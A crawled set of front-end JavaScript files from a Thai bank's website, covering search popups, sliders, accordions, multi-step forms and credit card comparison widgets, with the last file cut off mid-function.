request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/js/SearchPopUp.js
body_size: 970
content:
// JavaScript source code

function GetCurrentLang() {
    return _spPageContextInfo.currentCultureName.substr(0, 2);
}


$(document).ready(function () {
    var holder = "ค้นหาผลิตภัณฑ์, โปรโมชั่น";
    
    if (GetCurrentLang().toUpperCase() == "EN")
    {
        holder = "Search for Product, Promotion";
    }


    // $('.tool-search').click(function () {
    //     var PopUpSearch = '<div id="BGPopUpSearch" class="mfp-bg icw-popup-function mfp-ready" style = "display:block;"></div>\
    //                              <div id="ScopeSearch" style = "display:none;" class="mfp-wrap mfp-close-btn-in mfp-align-top mfp-auto-cursor icw-popup-function mfp-ready" tabindex="-1" style="overflow-x: hidden; overflow-y: auto;">\
    //                                 <div class="mfp-container mfp-s-ready mfp-inline-holder">\
    //                                     <div class="mfp-content">\
    //                                         <div id="popup-search" class="icw">\
    //                                             <script>\
    //                                                 $(function () {\
    //                                                     $(".search-form").on("submit", function () { return false; });\
    //                                                     $("#calltoaction").click(function () {\
    //                                                         var d = new Date();\
    //                                                         d.setTime(d.getTime() + (1*24*60*60*1000));\
    //                                                         var expires = "expires="+ d.toUTCString();\
    //                                                         document.cookie = "BeforeSearch" + "=" + window.location + ";" + expires + ";path=/";\
    //                                                     \
    //                                                         var link = "/' + GetCurrentLang() + '/search/Pages/results.aspx#k=" + encodeURI($("#search").val());\
    //                                                         window.location = link;\
    //                                                     });\
    //                                                     $("#search").keypress(function (e) {\
    //                                                         if (e.which == 13) {\
    //                                                             $("#calltoaction").click();\
    //                                                         }\
    //                                                     });\
    //                                                 });\
    //                                         </script>\
    //                                         <div class="search-nav">\
    //                                             <div class="container">\
    //                                                 <form class="icw-form search-form">\
    //                                                     <div class="icw-input input-search">\
    //                                                         <input type="text" name="search" id="search" placeholder="' + holder + '">\
    //                                                         <!--label for="" class="icw-label overlabel"' + holder + '</label-->\
    //                                                         <ul class="action">\
    //                                                             <li><button type="button" id="calltoaction" class="calltoaction"><i class="ic ic-search"></i></button></li>\
    //                                                         </ul>\
    //                                                         <p class="icw-inputnote">พบทั้งหมด 0 ( 0.1 วินาที )</p>\
    //                                                     </div>\
    //                                                 </form>\
    //                                             </div>\
    //                                         </div><!-- end .search-nav -->\
    //                                         <button id="ClosePopUpSearch" title="Close (Esc)" type="button" class="mfp-close">×</button>\
    //                                     </div>\
    //                                 </div>\
    //                             </div>\
    //                             </div>';
    //     $('#popup-search').remove();
    //     $('body').append(PopUpSearch);
    //     $('header').css('display', 'none');

       
    //     $('#BGPopUpSearch').fadeIn(function () {
    //         $('#ScopeSearch').fadeIn();
    //     });


    //     $('#ClosePopUpSearch').click(function () {
    //         $('#ScopeSearch').fadeOut(function () {
                        
    //             $('#BGPopUpSearch').remove();
    //             $('#ScopeSearch').remove();
    //         });
                   
    //         $('header').css('display', 'block');
    //     });
    // });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/accordion-revise-bb.js
body_size: -64
content:
$(window).on('load', function(){
    $(".accordion-revise-bb .accordion-title-revise-bb").on("click", function () {
        if ($(this).hasClass("active")) {
            $(this).parent().find(".accordion-content").slideUp(300);
            $(this).removeClass("active");
        } else {
            $(this).parent().find(".accordion-content").slideDown(300);
            $(this).addClass("active");
        }
    })

    if ($(window).outerWidth() < 992) {
        $(".accordion-revise-bb .accordion-title-revise-bb").removeClass("active");
        $(".accordion-revise-bb .accordion-content").hide();
    } else {
        $(".accordion-revise-bb .accordion-title-revise-bb").addClass("active");
        $(".accordion-revise-bb .accordion-content").show();
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/popup-fix.js
body_size: -185
content:
$(function () {
  setTimeout(function () {
    $(".popup-content").on("mfpOpen", function (e) {
      $(window).trigger("compn-rewidth");
      $(window).trigger("resize");
    });
  }, 1000);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/themeNew.js
body_size: 13237
content:
$(function() {
    const pageName = location.pathname.toLowerCase();
    if (pageName === "/th/personal/creditcard/pages/search-creditcard.aspx" ||
        pageName === "/th/personal/creditcard/pages/compare-creditcard.aspx") {
        const html = `<div class="section-rl">
                        <p>ใช้เท่าที่จำเป็น และชำระคืนได้เต็มจำนวนตามกำหนด จะได้ไม่เสียดอกเบี้ย 16% <br> ต่อปี / <span style="white-space: nowrap;">อัตราดอกเบี้ย 0% </span>เมื่อลูกค้าชำระเต็มจำนวนภายในวันครบกำหนดชำระ </p>
                      </div>`;
        $("main").append(html)
        $(".section.section-more-t").addClass("full-height-page");
        $(".navigation-footer").addClass("page-condition-c");
        $(".section-rl").addClass("zero");
        if ($("#navigation-widgets")) {
            $("#navigation-widgets").addClass("custom-position");
        }
    }

    if (pageName === "/en/personal/creditcard/pages/search-creditcard.aspx" ||
    pageName === "/en/personal/creditcard/pages/compare-creditcard.aspx") {
        const html = `<div class="section-rl">
                        <p>Use when necessary and pay back full amount on time<br>
                            to avoid 16% p.a. interest rate. / 0% Interest rate when pay back<br>
                            full amount on time.</p>
                    </div>`;
        $("main").append(html)
        $(".section.section-more-t").addClass("full-height-page");
        $(".section-rl").addClass("zero");
        $(".navigation-footer").addClass("page-condition-c");
        if ($("#navigation-widgets")) {
            $("#navigation-widgets").addClass("custom-position");
        }
    }

    $(".section-rl br").remove()

    $('body').addClass('no-rl')

    $(window).scroll(function () {
        const scroll = $(window).scrollTop();
        var banner = $('#product-search').length != 0 ? $('#product-search').offset().top : 0;
    
        if (scroll > banner) {
          $('.section-rl').css("display", "block");
          $('body').removeClass('no-rl')
        } else {
          $('.section-rl').css("display", "none");
          $('body').addClass('no-rl')
        }
    });
});


/* highlight Slider */
$(function() {
    const pathName = location.pathname.toLowerCase();
    var paramsURL = new URLSearchParams(location.search);
    var slickAutoSlide = false;
    if (pathName == "/th/personal/creditcard/pages/creditcard.aspx" && paramsURL.get("ref_page") == "progressive") {
        var new_href = new URL(window.location.href);
        new_href.searchParams.delete("ref_page");
        window.history.replaceState({}, "", new_href);
        slickAutoSlide = true;
        var progressiveBanner = $('.highlight-slider .highlight[data-bn="progressive"]');
        if (progressiveBanner.length) {
            progressiveBanner.prependTo(".highlight-slider");
        }
    }
    
    if ($(".highlight-slider").length) {
        $('.highlight-slider').slick({
            autoplay: slickAutoSlide,
            autoplaySpeed: 5000,
            arrows: false,
            dots: true,
            infinite: true,
            speed: 900
        });
    }
});

/* Credit List Slider */
// $(function() {
//     if($(".credit-lists-slider").length){
//         var swiper_creditLists = new Swiper('.swiper-container.credit-lists-slider', {
//             slidesPerView: 'auto',
//             navigation: {
//                 nextEl: '.swiper-button-next',
//                 prevEl: '.swiper-button-prev',
//             },
//             scrollbar: {
//                 el: '.swiper-scrollbar',
//                 hide: false,
//             },
//             loop: false,
//             init: false
//         });

//         enquire.register("screen and (max-width: 991px)", {
//             match : function() {
//                 swiper_creditLists.init();
//             },
//             unmatch : function() {
//                 swiper_creditLists.destroy();
//             }
//         }, true);
//     }
// });

/* Promotions Slider */
$(function() {
    if ($(".promotions-slider").length) {
        // var swiper = new Swiper('.promotions-slider.swiper-container', {
        //     slidesPerView: 'auto',
        //     loop: true,
        //     pagination: {
        //         el: '.swiper-pagination',
        //         clickable: true,
        //     },
        //     navigation: {
        //         nextEl: '.swiper-button-next',
        //         prevEl: '.swiper-button-prev',
        //     },
        // });
    }
});

/* Help */
$(function() {
    if ($(".help-lists").length) {
        $('.help-lists .heading').on('click', function() {
            $(this).closest('.help-lists').toggleClass('active');
        });
    }
});

$(function() {
    if ($(".helps-sub-list").length) {
        $('.menu-sub .menu-sub-heading').on('click', function() {
            $(this).next().toggleClass('active');
        });
    }
});

/* Form Step */
/* https://codepen.io/atakan/pen/gqbIz */
$(function() {
    if ($("#msform").length) {
        //jQuery time
        var current_fs, next_fs, previous_fs; //fieldsets
        var left, opacity, scale; //fieldset properties which we will animate
        var animating; //flag to prevent quick multi-click glitches

        $("#msform .next").click(function() {
            if (animating) return false;
            animating = true;

            current_fs = $(this).parent();
            next_fs = $(this).parent().next();

            //activate next step on progressbar using the index of next_fs
            $("#progressbar li").eq($("fieldset").index(next_fs)).addClass("active");

            //show the next fieldset
            next_fs.show();
            //hide the current fieldset with style
            current_fs.animate({
                opacity: 0
            }, {
                step: function(now, mx) {
                    //as the opacity of current_fs reduces to 0 - stored in "now"
                    //1. scale current_fs down to 80%
                    scale = 1 - (1 - now) * 0.2;
                    //2. bring next_fs from the right(25%)
                    left = (now * 25) + "%";
                    //3. increase opacity of next_fs to 1 as it moves in
                    opacity = 1 - now;
                    current_fs.css({
                        'position': 'absolute',
                        'left': '-25%',
                        'opacity': '0',
                    });
                    next_fs.css({
                        'left': left,
                        'opacity': opacity,
                    });
                },
                duration: 300,
                complete: function() {
                    current_fs.hide();
                    next_fs.css({
                        'position': 'relative'
                    });
                    animating = false;
                    $('html, body').scrollTop($('#apply').offset().top - ((window.outerWidth > 820) ? 80 : 60));
                },
                //this comes from the custom easing plugin
                easing: 'easeOutQuad'
            });

            //**custom
            /*
            var property_check_offset = $('#apply').offset().top - $('.header-device-fixed').height();
            $('html, body').animate({
                scrollTop: property_check_offset
            }, 700, 'easeOutQuad');
            */
        });

        $("#msform .previous").click(function() {
            if (animating) return false;
            animating = true;

            current_fs = $(this).parent();
            previous_fs = $(this).parent().prev();

            //de-activate current step on progressbar
            $("#progressbar li").eq($("fieldset").index(current_fs)).removeClass("active");

            //show the previous fieldset
            previous_fs.show();
            //hide the current fieldset with style
            current_fs.animate({
                opacity: 0
            }, {
                step: function(now, mx) {
                    //as the opacity of current_fs reduces to 0 - stored in "now"
                    //1. scale previous_fs from 80% to 100%
                    scale = 0.8 + (1 - now) * 0.2;
                    //2. take current_fs to the right(25%) - from 0%
                    left = ((1 - now) * 25) + "%";
                    //3. increase opacity of previous_fs to 1 as it moves in
                    opacity = 1 - now;
                    current_fs.css({
                        'left': left,
                        'position': 'absolute',
                    });
                    previous_fs.css({
                        'opacity': '1',
                        'left': '0%',
                        '-webkit-transition': 'left 300ms cubic-bezier(0.445, 0.05, 0.55, 0.95)',
                        '-o-transition': 'left 300ms cubic-bezier(0.445, 0.05, 0.55, 0.95)',
                        'transition': 'left 300ms cubic-bezier(0.445, 0.05, 0.55, 0.95)',
                    });
                },
                duration: 300,
                complete: function() {
                    current_fs.hide();
                    previous_fs.css({
                        'position': 'relative'
                    });
                    animating = false;
                    $('html, body').scrollTop($('#apply').offset().top - ((window.outerWidth > 820) ? 80 : 60));
                },
                //this comes from the custom easing plugin
                easing: 'easeOutQuad'
            });

            //**custom
            /*
            var property_check_offset = $('#apply').offset().top - $('.header-device-fixed').height();
            $('html, body').animate({
                scrollTop: property_check_offset
            }, 700, 'easeOutQuad');
            */
        });

        /*
        $(".submit").click(function(){
            return false;
        });
        */
    }
});

/* Form */
$(function() {

    var formElement = $('input, textarea, select');

    formElement.each(function() {
        if (!$(this).val()) {
            $(this).closest('.input').removeClass('filled');
        } else {
            $(this).closest('.input').addClass('filled');
        }
    });

    formElement.focusin(function() {
        $(this).closest('.input').addClass('filled');
    });

    formElement.focusout(function() {
        if (!$(this).val()) {
            $(this).closest('.input').removeClass('filled');
        }
    });

    // Select
    $(".select").each(function() {
        var selectParent = $(this),
            select = $(this).find(".select2"),
            selectFilter = $(this).find(".select2-filter");

        var query = {};

        function markMatch(text, term) {
            var match = text.toUpperCase().indexOf(term.toUpperCase());

            var $result = $('<span></span>');

            if (match < 0) {
                return $result.text(text);
            }

            $result.text(text.substring(0, match));

            var $match = $('<span class="select2-rendered__match"></span>');
            $match.text(text.substring(match, match + term.length));

            $result.append($match);

            $result.append(text.substring(match + term.length));

            return $result;
        }

        select.select2({
            width: '100%',
            minimumResultsForSearch: -1,
            dropdownParent: selectParent,
            templateResult: function(item) {
                if (item.loading) {
                    return item.text;
                }

                var term = query.term || '';
                var $result = markMatch(item.text, term);

                return $result;
            },
            language: {
                searching: function(params) {
                    query = params;
                    return 'Searching...';
                }
            }
        });

        selectFilter.select2({
            width: '100%',
            allowClear: true,
            dropdownParent: selectParent,
            templateResult: function(item) {
                if (item.loading) {
                    return item.text;
                }

                var term = query.term || '';
                var $result = markMatch(item.text, term);

                return $result;
            },
            language: {
                searching: function(params) {
                    query = params;
                    return 'Searching...';
                }
            }
        }).on("select2:unselecting", function(e) {
            $(this).data('state', 'unselected');
        }).on("select2:open", function(e) {
            if ($(this).data('state') === 'unselected') {
                $(this).removeData('state');
                var self = $(this);
                self.select2('close');
            }
        });

        select.parent(".select").addClass("select2-parent");
        selectFilter.parent(".select").addClass("select2-parent");

        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
            select.select2("destroy");
            select.parent(".select").removeClass("select2-parent");
        }
    });

    // Choice
    $('.choice-other').each(function() {
        var label = $(this).find('.choice-label input[type="checkbox"], .choice-label input[type="radio"]'),
            input = $(this).find('.input > input');

        label.click(function() {
            if ($(this).prop("checked") == true) {
                input.attr("disabled", false).focus();
                input.parent(".input").removeClass("disabled");
            } else {
                input.attr("disabled", true);
                input.parent(".input").addClass("disabled");
            }
        });
    });
});

/* Accordion */
// $(function() {
//     if ($(".accordion").length) {
//         $(".accordion").each(function() {
//             var acc = $(this),
//                 title = $(this).find(">.accordion-title"),
//                 content = $(this).find(">.accordion-content");

//             content.hide();

//             if (acc.find(".accordion-content").length == 0) {
//                 acc.addClass("empty");
//             }

//             if (title.hasClass('active')) {
//                 $(this).parent().find(content).slideDown(300);
//             }

//             title.click(function() {
//                 if ($(this).hasClass('active')) {
//                     $(this).removeClass('active').parent().find(content).slideUp(300);
//                     console.log('test test test');
//                 } else {
//                     $(this).toggleClass('active').parent().find(content).slideDown(300);
//                 }
//                 return false;
//             });
//         });
//     }
// });

/* Tab */
function showTab(elem) {
    $(elem).parents('.tab-group').find('.tab-content').removeClass('active');
    $(elem + '.tab-content').addClass('active');
}

function selectDestroyMobile(Obj) {
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        Obj.select2("destroy");
        Obj.parent(".select").removeClass("select2-parent");
    }
}
$(function() {
    var tabGroupParent = null;
    var Selec2Options = null;

    $('.tab-group').each(function() {
        var obj = $(this);
        Selec2Options = {
            width: '100%',
            minimumResultsForSearch: -1,
            dropdownParent: obj.find('select.tab-select2').parents('.select')
        };

        var mySelect2 = obj.find('select.tab-select2');
        mySelect2.select2(Selec2Options);
        mySelect2.parents(".select").addClass("select2-parent");
        selectDestroyMobile(mySelect2);
    });

    $('.tab-group .control a').click(function(e) {
        var tabGroupParent = $(this).parents('.tab-group');
        var _id = $(this).attr('href');
        Selec2Options.dropdownParent = tabGroupParent.find('select.tab-select2').parents('.select')

        tabGroupParent.find('.control a').removeClass('active');
        tabGroupParent.find('select option').prop('selected', false).removeAttr('selected');
        $(this).addClass('active');
        showTab(_id);
        tabGroupParent.find('select option[value="' + _id + '"]').prop('selected', true).attr('selected', true);
        tabGroupParent.find('select.tab-select2').select2('destroy');
        tabGroupParent.find('select.tab-select2').select2(Selec2Options);

        selectDestroyMobile(tabGroupParent.find('select.tab-select2'));

        e.preventDefault();
    });

    $('.tab-group select.tab-select2').change(function() {
        $(this).parents('.tab-group')
        $(this).parents('.tab-group').find('.control a').removeClass('active');
        $('.tab-group .control a[href="' + $(this).val() + '"]').addClass('active')
        showTab($(this).val());
    });
});

/* Benefit More */
$(function() {
    if ($(".benefit-more").length) {
        $(".benefit-more").click(function() {
            $(".benefit-show-more").toggle(500);

            var BenefitMore = $(this).find("a");
            BenefitMore.toggleClass("expand");

            if (BenefitMore.hasClass("expand")) {
                BenefitMore.html('ย่อสิทธิประโยชน์ <i class="ic ic-chevron-up"></i>');
            } else {
                BenefitMore.html('ดูสิทธิประโยชน์เพิ่มเติม <i class="ic ic-chevron-down"></i>');
            }
        });
    }
});

$(function() {
    if ($(".benefit-more-en").length) {
        $(".benefit-more-en").click(function() {
            $(".benefit-show-more").toggle(500);

            var BenefitMore = $(this).find("a");
            BenefitMore.toggleClass("expand");

            if (BenefitMore.hasClass("expand")) {
                BenefitMore.html('See less <i class="ic ic-chevron-up"></i>');
            } else {
                BenefitMore.html('See additional privileges <i class="ic ic-chevron-down"></i>');
            }
        });
    }
});

/* All Card More */
$(function() {
    if ($(".all-card-more").length) {
        $(".all-card-more").click(function() {
            $(".all-card-show-more").toggle(500);

            var AllCardMore = $(this).find("a.btn");
            AllCardMore.toggleClass("expand");

            if (AllCardMore.hasClass("expand")) {
                AllCardMore.html('ย่อบัตรทั้งหมด <i class="ic ic-chevron-up"></i>');
            } else {
                AllCardMore.html('ดูบัตรเพิ่มเติม <i class="ic ic-chevron-down"></i>');
            }
        });
    }
});
$(function() {
    if ($(".all-card-more-en").length) {
        $(".all-card-more-en").click(function() {
            $(".all-card-show-more").toggle(500);

            var AllCardMore = $(this).find("a.btn");
            AllCardMore.toggleClass("expand");

            if (AllCardMore.hasClass("expand")) {
                AllCardMore.html('See fewer cards <i class="ic ic-chevron-up"></i>');
            } else {
                AllCardMore.html('See more cards <i class="ic ic-chevron-down"></i>');
            }
        });
    }
});

/* Selector Result Show and Slider */
$(function() {
    if ($(".selector-result-show").length) {
        $(".selector-result-show").click(function() {
            $(".sc-selector-result").slideDown(1000);
            if ($(".selector-slider").length) {
                var swiper_selector = new Swiper('.swiper-container.selector-slider', {
                    slidesPerView: 'auto',
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev',
                    },
                    scrollbar: {
                        el: '.swiper-scrollbar',
                        hide: false,
                    },
                    loop: false,
                    init: false
                });

                enquire.register("screen and (max-width: 991px)", {
                    match: function() {
                        swiper_selector.init();
                    },
                    unmatch: function() {
                        swiper_selector.destroy();
                    }
                }, true);
            }
        });
    }
});

/* Selector Summary */
$(function() {
    if ($(".selector-summary").length) {
        $(".selector-summary-detail .edit").click(function() {
            $(".selector-form").slideToggle();
        });
    }
});

/* Compare Card */
$(function() {
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        var TotalCompareCard = 2;
    } else {
        var TotalCompareCard = 2;
    }
    $('.compare-card .compare-card-close').click(function() {
        $(this).closest('.compare-card').removeClass('hv-card');
        var RemoveCardId = $(this).data('card_id');
        $('input[value="' + RemoveCardId + '"]').click();
    });

    var compareList = [];
    $('input.checkbox-compare-card').click(function() {
        var inputValue = $(this).val();
        if ($(this).is(":checked")) {
            $('.sc-compare-bar').addClass('show');
            compareList.push(inputValue);
            if (compareList.length >= TotalCompareCard) {
                // Disabled button
                $("input.checkbox-compare-card:not(:checked)").each(function() {
                    $(this).prop('disabled', true);
                });
            }
        } else {
            compareList = jQuery.grep(compareList, function(value) {
                return value != inputValue;
            });
            $("input.checkbox-compare-card").prop('disabled', false);
        }
        $('.compare-cards').find('.compare-card').find('img').attr('src', '');
        $('.compare-cards').find('.compare-card').removeClass('hv-card');
        $.each(compareList, function(key, value) {
            var CardImage = $('#' + value + '-img').attr('src');
            $('.compare-cards').find('.compare-card').eq(key).find('img').attr('src', CardImage);
            $('.compare-cards').find('.compare-card').eq(key).find('a').attr('data-card_id', value);
            $('.compare-cards').find('.compare-card').eq(key).addClass('hv-card');
        });
    });
});

/* Select with Image */
$(function() {
    if ($(".select-hv-img").length) {
        $(".select-hv-img").msDropDown();
    }
});


/* Compares Select Fixed */
$(function() {
    if (!$("html").hasClass("ie8")) {
        window.addEventListener('scroll', function(e) {
            var distanceY = window.pageYOffset || document.documentElement.scrollTop,
                shrinkOn = 80,
                compares = $(".compares");
            if (distanceY > shrinkOn) {
                compares.addClass("fixed");
            } else {
                if (compares.hasClass("fixed")) {
                    compares.removeClass("fixed")
                }
            }
        });
    }
});


/* Fn matchHeight */
$(function() {
    if ($(".matchHeight-group").length) {
        $('.matchHeight-group').each(function() {
            $(this).find('.matchHeight').matchHeight({
                byRow: false,
                property: 'height',
                target: null,
                remove: false
            });
        });
    }
});

/* Specials Slider */
$(function() {
    if ($(".specials-slider").length) {
        var swiper = new Swiper('.specials-slider.swiper-container', {
            slidesPerView: 'auto',
            loop: true,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }
});

/* Intro Card Slider */
function callWidgetRender() {
    $(function() {
        var ele = $('.intro-card-container');
        if (ele.length) {
            ele.on('init', function(event, slick) {
                ele.each(function() {
                    $(this).find('.caption').matchHeight({
                        byRow: true
                    });
                });
            });

            ele.slick({
                centerMode: true,
                centerPadding: '0px',
                slidesToShow: 3,
                dots: true,
                arrows: true,
                infinite: true,
                speed: 400,
                touchThreshold: 300,
                autoplay: true,
                autoplaySpeed: 5000,
                responsive: [{
                        breakpoint: 992,
                        settings: {
                            centerPadding: '180px',
                            slidesToShow: 1,
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            centerPadding: '120px',
                            slidesToShow: 1,
                        }
                    },
                    {
                        breakpoint: 641,
                        settings: {
                            centerPadding: '30px',
                            slidesToShow: 1,
                        }
                    },
                    {
                        breakpoint: 376,
                        settings: {
                            centerPadding: '25px',
                            slidesToShow: 1,
                        }
                    }
                ]
            });

            function elePc() {

                if ($(document).width() > 991) {
                    // ele.on("beforeChange", function (slick, currentSlide, nextSlide) {
                    //     ele.find('.slick-slide .intro-card').css({
                    //         "-webkit-transform": "scale(0.76)",
                    //         "-ms-transform": "scale(0.76)",
                    //         "transform": "scale(0.76)"
                    //     });
                    // });

                    // ele.on("afterChange", function (slick, currentSlide) {
                    //     ele.find('.slick-active .intro-card').css({
                    //         "-webkit-transform": "scale(0.86) translateX(-30px)",
                    //         "-ms-transform": "scale(0.86) translateX(-30px)",
                    //         "transform": "scale(0.86) translateX(-30px)"
                    //     });
                    //     ele.find('.slick-active + .slick-active .intro-card').css({
                    //         "-webkit-transform": "scale(0.86) translateX(30px)",
                    //         "-ms-transform": "scale(0.86) translateX(30px)",
                    //         "transform": "scale(0.86) translateX(30px)"
                    //     });
                    //     ele.find('.slick-active.slick-center .intro-card').css({
                    //         "-webkit-transform": "none",
                    //         "-ms-transform": "none",
                    //         "transform": "none"
                    //     });
                    // });
                }

            }

            function eleDevice() {

                if ($(document).width() < 992) {
                    // ele.on("beforeChange", function (slick, currentSlide, nextSlide) {
                    //     ele.find('.slick-slide .intro-card').css({
                    //         "-webkit-transform": "scale(0.86)",
                    //         "-ms-transform": "scale(0.86)",
                    //         "transform": "scale(0.86)"
                    //     });
                    // });

                    // ele.on("afterChange", function (slick, currentSlide) {
                    //     ele.find('.slick-active .intro-card').css({
                    //         "-webkit-transform": "scale(0.96)",
                    //         "-ms-transform": "scale(0.96)",
                    //         "transform": "scale(0.96)"
                    //     });
                    //     ele.find('.slick-active + .slick-active .intro-card').css({
                    //         "-webkit-transform": "scale(0.96)",
                    //         "-ms-transform": "scale(0.96)",
                    //         "transform": "scale(0.96)"
                    //     });
                    //     ele.find('.slick-active.slick-center .intro-card').css({
                    //         "-webkit-transform": "none",
                    //         "-ms-transform": "none",
                    //         "transform": "none"
                    //     });
                    // });
                }

            }

            elePc();
            eleDevice();
            $(window).resize(function() {
                elePc();
                eleDevice();
            });
        }
    });
}

function imgChangeInit() {
    $('.img-change').each(function() {
        imgChange(this);
    });
}
$(function() {
    imgChangeInit();
    callWidgetRender();
});

/* Fn Video  */
$(document).on('click', '.js-videoPoster', function(e) {
    e.preventDefault();
    // var poster = $(this);
    // var wrapper = poster.closest('.js-videoWrapper');
    // videoPlay(wrapper);
});

function videoPlay(wrapper) {
    // var iframe = wrapper.find('.js-videoIframe');
    // var src = iframe.data('src');
    // wrapper.addClass('videoWrapperActive');
    // iframe.attr('src', src);
}

/* highlight Slider */
$(function() {
    if ($(".service-special-slider").length) {
        $('.service-special-slider').slick({
            arrows: true,
            dots: true,
            infinite: true,
            speed: 900,
            loop: true,
            fade: true,
            cssEase: 'linear'
        });
    }
});


/* Selector Result Show and Slider */
$(function() {
    if ($(".relate-card-slider").length) {
        var swiper_relateCard = new Swiper('.swiper-container.relate-card-slider', {
            slidesPerView: 'auto',
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            scrollbar: {
                el: '.swiper-scrollbar',
                hide: false,
            },
            loop: false,
            init: false
        });

        swiper_relateCard.init();

        //        enquire.register("screen and (max-width: 991px)", {
        //            match : function() {
        //                swiper_relateCard.init();
        //            },
        //            unmatch : function() {
        //                swiper_relateCard.destroy();
        //            }
        //        }, true);
    }
});

/* Application Details */
$(function() {
    $('<div class="tab-headline qualifications"><h2 class="heading">คุณสมบัติ</h2></div>').prependTo('.tab-container').hide();
    $('<div class="tab-headline documents"><h2 class="heading">เอกสารประกอบการสมัคร</h2></div>').prependTo('.tab-container').hide();
    $('.details-clones-control #qualifications, .open-qualifications').click(function() {
        $('html').addClass('details-clones-enabled');
        $('.details-clones').addClass('open');
        $('.details-container.documents').hide();
        $('.tab-headline.documents').hide();
        $('.tab-headline.qualifications').show();
        $('.header-top').fadeOut();
        $('#apply-online').fadeIn().addClass('popup-active');
        $('#apply-online-2').removeClass("hide-bar");
    });
    $('.details-clones-control #documents, .open-documents').click(function() {
        $('html').addClass('details-clones-enabled');
        $('.details-clones').addClass('open');
        $('.details-container.qualifications').hide();
        $('.tab-headline.qualifications').hide();
        $('.tab-headline.documents').show();
        $('.header-top').fadeOut();
        $('#apply-online').fadeIn().addClass('popup-active');
        $('#apply-online-2').removeClass("hide-bar");
    });
    $('.details-clones-close').click(function() {
        $('html').removeClass('details-clones-enabled');
        $('.details-clones').removeClass('open');
        $('.details-container').show();
        $('.tab-headline').hide();
        $('.header-top').fadeIn();
        $('#apply-online').removeClass('popup-active');
    });
});
$(function() {
    $('<div class="tab-headline qualifications-en"><h2 class="heading">Qualifications</h2></div>').prependTo('.tab-container').hide();
    $('<div class="tab-headline documents-en"><h2 class="heading">Documents</h2></div>').prependTo('.tab-container').hide();
    $('.details-clones-control #qualifications-en, .open-qualifications-en').click(function() {
        $('html').addClass('details-clones-enabled');
        $('.details-clones').addClass('open');
        $('.details-container.documents-en').hide();
        $('.tab-headline.documents-en').hide();
        $('.tab-headline.qualifications-en').show();
        $('.header-top').fadeOut();
        $('#apply-online').fadeIn().addClass('popup-active');
        $('#apply-online-2').removeClass("hide-bar");
    });
    $('.details-clones-control #documents-en, .open-documents-en').click(function() {
        $('html').addClass('details-clones-enabled');
        $('.details-clones').addClass('open');
        $('.details-container.qualifications-en').hide();
        $('.tab-headline.qualifications-en').hide();
        $('.tab-headline.documents-en').show();
        $('.header-top').fadeOut();
        $('#apply-online').fadeIn().addClass('popup-active');
        $('#apply-online-2').removeClass("hide-bar");
    });
    $('.details-clones-close').click(function() {
        $('html').removeClass('details-clones-enabled');
        $('.details-clones').removeClass('open');
        $('.details-container').show();
        $('.tab-headline').hide();
        $('.header-top').fadeIn();
        $('#apply-online').removeClass('popup-active');
    });
});
/* Application details Tab */
$(function() {
    $('.tab-container').each(function() {

        var tab = $(this).find('.tab'),
            tabContent = $(this).find('.tab-content');

        var selector = tab.find(".selector");

        var item = tab.find('a'),
            itemTotal = tab.find('a').length;

        function tabSelector() {
            var activeItem = tab.find('.active'),
                activeWidth = activeItem.innerWidth();

            selector.css({
                "left": activeItem.position.left + "px",
                "width": activeWidth + "px"
            });
        }

        tabSelector();

        tab.on("click", "a", function(e) {
            e.preventDefault();
            item.removeClass('active');
            $(this).addClass('active');

            var activeWidth = $(this).innerWidth(),
                itemPos = $(this).position();

            selector.css({
                "left": itemPos.left + "px",
                "width": activeWidth + "px"
            });

            var tabAttr = $(this).attr("href");

            tabContent.removeClass('active');
            $(tabAttr).addClass('active');
        });

        $(window).resize(function() {
            tabSelector();

            setTimeout(function() {
                var activeWidth = tab.find('.active').innerWidth(),
                    itemPos = tab.find('.active').position();

                selector.css({
                    "left": itemPos.left + "px",
                    "width": activeWidth + "px"
                });
            }, 100);
        });

    });
});

/* Filter Expand */
$(function() {
    if ($(".filter-btn").length) {
        $(".filter-btn").click(function() {
            $(".filter-expand").toggleClass("active");
        });

        $(".filter-btn-m").click(function() {
            $(".filter-expand").toggleClass("active");
        });

        $(".filter-expand-back").click(function() {
            $(".filter-expand").toggleClass("active");
        });
    }
});

/* Sticky Menu */
$(function() {
    if ($(".px-sticky").length) {
        // Nav
        $(".px-sticky").find("a[href^='#']").each(function() {
            $(this).click(function(e) {
                e.preventDefault();
                var pY = $($(this).attr('href')).offset().top - 80;
                $('html,body').animate({
                    scrollTop: pY + 5
                }, 400, "easeInOutSine");
            })
        });

        //
        var _vH = window.innerHeight;

        var _section = $(".fx-section"),
            _navList = $(".fx-section-nav"),
            _max = _section.length,
            _navIndex = -1;
        if (window.innerWidth < 768) {
            // Mobile Mode
            var _titlex = $(".fx-section-title");

            function moveScroll() {
                var _pY = $(window).scrollTop(),
                    _intY = _pY - _vH,
                    _endY = _pY + _vH;

                /**/
                // elements.getBoundingClientRect().top  -- can replace this function
                var _reflow = true;
                for (var i = 0; i < _max; i++) {
                    var _obj = $(_section[i]),
                        _top = _obj.offset().top - 50,
                        _bottom = _top + _obj.outerHeight();
                    if ((_pY >= _top) && (_pY < _bottom)) {
                        if (_navIndex == i) {
                            _reflow = false;
                            break;
                        }
                        break;
                    }
                }
                if (_reflow && (_navIndex != i)) {
                    _navIndex = i;
                    _section.removeClass("focus");
                    if (i < _max) {
                        _titlex.stop().css("opacity", 0).fadeTo(360, 1, "easeOutSine").text($(_navList[i]).find("a").text());
